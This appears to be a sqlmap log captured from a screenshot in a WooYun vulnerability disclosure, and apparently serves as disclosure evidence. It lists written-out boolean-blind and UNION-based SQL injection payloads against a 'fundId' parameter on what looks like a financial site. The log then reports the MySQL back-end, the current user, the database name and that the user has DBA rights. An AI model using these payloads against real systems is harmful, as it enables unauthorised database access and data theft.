 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: fundId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: fundId=000004 AND 5938=5938&date1=20150902&date2=20150904&amount=11
1111
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: fundId=-4757 UNION ALL SELECT CONCAT(0x7163796471,0x656278674e6e414
f7357,0x7169797071)#&date1=20150902&date2=20150904&amount=111111
---
[00:45:10] [INFO] testing MySQL
[00:45:10] [INFO] confirming MySQL
[00:45:10] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[00:45:10] [INFO] fetching current user
current user: 'wyread@%'
[00:45:12] [INFO] fetching current database
current database: 'caihui1'
[00:45:14] [INFO] testing if current user is DBA
[00:45:14] [INFO] fetching current user
current user is DBA: True
www.wooyun.org